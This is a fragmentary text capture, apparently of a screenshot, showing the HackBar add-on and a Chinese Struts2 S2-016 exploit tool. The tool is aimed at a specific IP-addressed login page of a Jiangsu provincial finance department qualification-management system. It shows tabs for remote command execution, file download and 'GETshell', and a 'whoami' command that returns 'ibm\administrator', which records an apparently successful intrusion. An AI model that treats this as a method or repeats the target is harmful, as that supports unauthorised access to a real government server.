 http://jmhengde.co...
NT SQL XSS Encryption Encoding Other
Load URL http://218.94.38.180:8092/posg/userLogin.action
Split URL
Execute
Enable Post data Enable Referrer
江苏省政府代理机构资格管理...
江苏省财政厅代理资格管理系统
Struts2 S2-016利用exp ---VER007---etcat
URL: http://218.94.38.180:8092/posg/userLogin.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录
whoami
标签
ibm\administrator